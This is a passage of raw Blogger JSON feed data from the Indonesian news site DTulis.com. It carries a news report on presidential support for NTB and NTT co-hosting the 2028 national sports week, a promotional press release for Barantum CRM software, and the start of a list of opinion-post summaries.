underline;\"\u003EVRITIMES\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4355035927766150531\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html","title":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/s72-w400-h272-c\/dupoin%20indonesia%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-59578342476147760"},"published":{"$t":"2026-01-12T20:31:00.005+08:00"},"updated":{"$t":"2026-01-12T20:31:48.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/s1600\/IMG-20260112-WA0029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/w640-h480\/IMG-20260112-WA0029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBanjarbaru, DTulis.com\u003C\/b\u003E — Kejutan datang dari Banjarbaru. Presiden Republik Indonesia secara tegas menyatakan dukungan terhadap permintaan Gubernur Nusa Tenggara Barat (NTB) dan Gubernur Nusa Tenggara Timur (NTT) agar Pekan Olahraga Nasional XXII 2028 ditetapkan dan diselenggarakan di NTB–NTT.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan dukungan Presiden disampaikan dalam pertemuan langsung dengan kedua gubernur di sela kegiatan peluncuran 166 Sekolah Rakyat di Banjarbaru, Senin (12\/1\/2026). Dalam pertemuan tersebut, Presiden menilai konsep penyelenggaraan yang diajukan NTB–NTT rasional, bertanggung jawab, dan sejalan dengan prinsip efisiensi pengelolaan anggaran negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur NTB Lalu Muhamad Iqbal menegaskan bahwa kedua provinsi telah siap menjadi tuan rumah bersama dengan pendekatan yang terukur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami menegaskan kepada Presiden komitmen kesiapan NTB dan NTT untuk menyelenggarakan PON 2028 secara efisien dan akuntabel, dengan fokus pada cabang olahraga yang fasilitasnya telah tersedia dan tanpa pembangunan infrastruktur besar yang baru,” ujar Miq Iqbal kepada media usai pertemuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur NTT menambahkan, dukungan Presiden tersebut akan segera ditindaklanjuti secara administratif. “NTB dan NTT akan menyampaikan surat bersama kepada Presiden sebagai penegasan komitmen dan kesiapan kami, guna memperoleh penetapan resmi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan Presiden ini menandai langkah strategis dan bersejarah bagi kawasan Indonesia Timur. NTB–NTT diproyeksikan menjadi contoh baru penyelenggaraan PON yang efisien, kolaboratif, dan berorientasi pada pemanfaatan fasilitas yang telah ada, sekaligus memperkuat pemerataan pembangunan olahraga nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBagi masyarakat Nusa Tenggara Barat dan Nusa Tenggara Timur, dukungan Presiden tersebut menjadi penegasan bahwa kedua provinsi dipercaya dan dianggap mampu menjadi tuan rumah ajang olahraga terbesar di Indonesia, tegas Miq Iqbal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/59578342476147760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html","title":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/s72-w640-h480-c\/IMG-20260112-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4670468563327445725"},"published":{"$t":"2026-01-12T17:05:00.000+08:00"},"updated":{"$t":"2026-01-12T17:05:20.910+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/s1024\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/w659-h370\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg\" width=\"659\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarantum menyatukan CRM, AI Agent, Omnichannel dan WhatsApp Business API dalam satu dashboard, memudahkan bisnis mengelola semua percakapan pelanggan, meningkatkan efisiensi, serta mempercepat respon. Hasilnya, kepuasan pelanggan meningkat dan penjualan bisnis lebih optimal.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Ch2\u003ETantangan Penjualan dan Layanan Pelanggan yang Sering Menghambat Pertumbuhan Bisnis\u003C\/h2\u003E\u003Cp\u003EJika Anda merasa tim helpdesk dan layanan pelanggan sering kewalahan menangani permintaan pelanggan, Anda tidak sendirian. Banyak bisnis menghadapi tantangan serupa: antrean tiket menumpuk, pelanggan harus menunggu lama, dan informasi yang dibutuhkan untuk menyelesaikan masalah tidak tersedia secara cepat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003E“Menurut Zendesk, 61% pelanggan bersedia berpindah ke kompetitor setelah satu pengalaman layanan buruk.”\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKedua data ini menunjukkan bahwa produktivitas helpdesk sangat dipengaruhi oleh kecepatan akses informasi dan kualitas alur kerja.\u003C\/p\u003E\u003Cp\u003EAnda mungkin pernah merasakan sendiri situasinya: Tim helpdesk harus mengecek riwayat pelanggan dari berbagai aplikasi, mencari status tiket lama, dan menunggu sales memberikan update terbaru. Sementara itu, pelanggan terus bertanya karena belum mendapat solusi.\u003C\/p\u003E\u003Cp\u003EDi titik inilah Anda membutuhkan sistem layanan pelanggan yang lebih terstruktur, tidak hanya untuk menyelesaikan masalah; tetapi juga untuk mendukung pertumbuhan bisnis Anda.\u003C\/p\u003E\u003Ch2\u003EMemaksimalkan Penjualan dan Layanan Pelanggan Bisnis Anda dengan Barantum CRM\u003C\/h2\u003E\u003Cp\u003EBarantum hadir sebagai salah satu\u0026nbsp;aplikasi CRM terbaik\u0026nbsp;yang membantu tim sales dan customer service bekerja lebih cepat, lebih akurat, dan lebih produktif. Dengan ekosistem CRM yang terintegrasi, Anda bisa menyatukan seluruh data pelanggan, mengelola pipeline penjualan, dan mengoptimalkan kinerja helpdesk dalam satu platform.\u003C\/p\u003E\u003Ch3\u003EData Pelanggan Terpusat: Kunci Produktivitas Helpdesk\u003C\/h3\u003E\u003Cp\u003EDalam salah satu studi kasus perusahaan e-commerce yang menggunakan\u0026nbsp;CRM Service Barantum, mereka berhasil meningkatkan kecepatan respons hingga 65% setelah memusatkan seluruh data pelanggan dalam satu dashboard.\u003C\/p\u003E\u003Cp\u003ETim helpdesk tidak lagi harus berpindah aplikasi untuk memeriksa riwayat chat, pesanan, atau tiket sebelumnya; semuanya sudah tersedia dalam satu tampilan.\u003C\/p\u003E\u003Cp\u003EHasilnya? Pelanggan merasa lebih puas, tim CS bekerja lebih cepat, dan produktivitas meningkat drastis.\u003C\/p\u003E\u003Ch3\u003EPipeline Penjualan untuk Kolaborasi yang Lebih Solid\u003C\/h3\u003E\u003Cp\u003EDengan fitur\u0026nbsp;CRM Penjualan, tim helpdesk dapat melihat status pelanggan dalam siklus penjualan. Misalnya:\u003C\/p\u003E\u003Cp\u003E● Apakah pelanggan sedang dalam proses negosiasi?\u003C\/p\u003E\u003Cp\u003E● Apakah mereka pernah mengajukan komplain sebelumnya?\u003C\/p\u003E\u003Cp\u003E● Apakah ada peluang upsell atau cross-sell?\u003C\/p\u003E\u003Cp\u003EInformasi yang jelas seperti ini membantu CS memberikan solusi yang lebih personal dan tepat sasaran.\u003C\/p\u003E\u003Ch3\u003ESistem Ticketing Otomatis Tingkatkan Efisiensi CS\u003C\/h3\u003E\u003Cp\u003ESistem ticketing Barantum mengubah cara kerja helpdesk menjadi jauh lebih terstruktur. Setiap tiket yang masuk akan:\u003C\/p\u003E\u003Cp\u003E● Mendapat nomor identifikasi otomatis\u003C\/p\u003E\u003Cp\u003E● Diprioritaskan sesuai urgensi\u003C\/p\u003E\u003Cp\u003E● Dialokasikan langsung ke tim yang tepat\u003C\/p\u003E\u003Cp\u003E● Dipantau hingga selesai\u003C\/p\u003E\u003Cp\u003EBahkan, ketika dikombinasikan dengan\u0026nbsp;aplikasi call center terbaik\u0026nbsp;milik\u0026nbsp;\u003Cb\u003EBarantum\u003C\/b\u003E, pelanggan bisa menghubungi Anda lewat telepon dan tiket akan langsung tercatat otomatis.\u003C\/p\u003E\u003Cp\u003EInilah salah satu alasan mengapa banyak perusahaan menggunakan\u0026nbsp;\u003Cb\u003EBarantum\u003C\/b\u003E\u0026nbsp;untuk meningkatkan kecepatan penyelesaian tiket hingga 2x lipat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003E“Studi HubSpot menemukan bahwa 40% tim CS kehilangan efisiensi karena informasi pelanggan tersebar di banyak platform.”\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2\u003ETingkatkan Pertumbuhan Bisnis Anda dengan Menggunakan Barantum Sekarang!\u003C\/h2\u003E\u003Cp\u003EJika Anda ingin membawa layanan pelanggan dan produktivitas helpdesk ke level berikutnya, Barantum menyediakan ekosistem lengkap untuk mendukung seluruh kebutuhan bisnis Anda.\u003C\/p\u003E\u003Cp\u003EDengan\u0026nbsp;\u003Cb\u003EBarantum\u003C\/b\u003E, Anda mendapatkan:\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003EAI Agent\u003C\/b\u003E\u0026nbsp;untuk merespons pelanggan otomatis 24\/7\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003ECRM\u003C\/b\u003E\u0026nbsp;untuk menyimpan data sales dan pelanggan secara terpusat\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003EOmnichannel\u003C\/b\u003E\u0026nbsp;untuk menggabungkan WhatsApp, Instagram, website chat, dan platform lainnya\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003EWhatsApp Business API\u003C\/b\u003E\u0026nbsp;untuk komunikasi resmi bisnis\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003ETicketing System\u003C\/b\u003E\u0026nbsp;yang mengoptimalkan penyelesaian masalah\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003ECall Center System\u003C\/b\u003E\u0026nbsp;untuk pengelolaan panggilan masuk dan keluar\u003C\/p\u003E\u003Cp\u003ESemua ini dirancang agar tim Anda dapat bekerja lebih fokus, lebih cepat, dan lebih efisien; memberikan pengalaman terbaik bagi pelanggan Anda sekaligus mendorong pertumbuhan omzet.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin helpdesk yang lebih produktif, respons pelanggan yang lebih cepat, dan kolaborasi yang lebih solid antara sales dan CS, Barantum adalah jawabannya.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003EAbout Barantum.com\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBarantum.com adalah perusahaan penyedia aplikasi CRM, AI Agent, sistem omnichannel chat, call center software dan BSP WhatsApp terkemuka dengan layanan terbaik di Indonesia. Barantum.com cocok digunakan untuk divisi penjualan, pemasaran, pusat panggilan, layanan pelanggan, telemarketing dan telesales.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003EContact\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EWhatsApp Official: +62 812-8188-8636 Email: marketing@barantum.com Website: https:\/\/www.barantum.com\/\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4670468563327445725\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html","title":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/s72-w659-h370-c\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com//feeds/posts/summary/-/Opini?max-results=9&orderby=published&alt=json-in-script&callback=jQuery18005309004761259788_1768738068006&_=1768738072963
body_size: 6170
content:
// API callback
jQuery18005309004761259788_1768738068006({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary\/-\/Opini?alt=json-in-script\u0026max-results=9\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Opini"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/summary\/-\/Opini\/-\/Opini?alt=json-in-script\u0026start-index=10\u0026max-results=9\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3783172115500651397"},"published":{"$t":"2025-12-30T12:22:00.001+08:00"},"updated":{"$t":"2025-12-30T12:22:16.394+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"},"summary":{"type":"text","$t":"Opini, DTulis.com - Pelantikan Lalu Muhammad Iqbal sebagai Gubernur Nusa Tenggara Barat periode 2025–2030 bersama Wakil Gubernur Indah Dhamayanti Putri menandai babak baru arah pembangunan daerah. Dengan mengusung visi “Bangkit Bersama Menuju NTB Makmur Mendunia”, pasangan yang dikenal dengan sebutan Iqbal–Dinda menawarkan optimisme tentang NTB yang lebih maju, inklusif, dan berdaya saing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3783172115500651397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html","title":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEpEFfee3EUVprQSzHYGTyRX2A-Ou0n9s3OrqXOJ9_D-K2Rq3Igyb1JhXKL339i8at35s8w5neRS_eZydnaYfwBElGm9WRtAgMgwVgjj5g0Y25eCGmXVMKS199dJQIkkWan0K8oMBzQJBbyMZZF-a6GZJLrylr6aQFX9y_ltO4ZM6apXRoMdj7wQdJHsA\/s72-w640-h536-c\/IMG-20251216-WA0042(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4415383082600708975"},"published":{"$t":"2025-12-25T13:05:00.002+08:00"},"updated":{"$t":"2025-12-28T20:35:49.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak Nyata"},"summary":{"type":"text","$t":"Oleh :\u0026nbsp;Prof. Dr. Faturrahman, S.Pt., M.Si1. Prof. Dr. Sukardi, S.Pd., M.Pd.\u0026nbsp;(WR 2 Bidang Umum dan Keuangan) – Sang \"Eksekutor\" Dampak\u0026nbsp; dan Bukti Nyata (Sangat Kuat):Transformasi Akademik Sistemik: Peningkatan drastis akreditasi unggul dan jumlah guru besar (62→147) adalah prestasi kolosal yang membutuhkan kepemimpinan teknis, persuasi, dan sistem pendukung yang luar biasa. Ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4415383082600708975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4415383082600708975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-calon-rektor-analisis.html","title":"Menakar Peluang Calon Rektor:  Analisis Berdasarkan Bukti Kepemimpinan dan Dampak 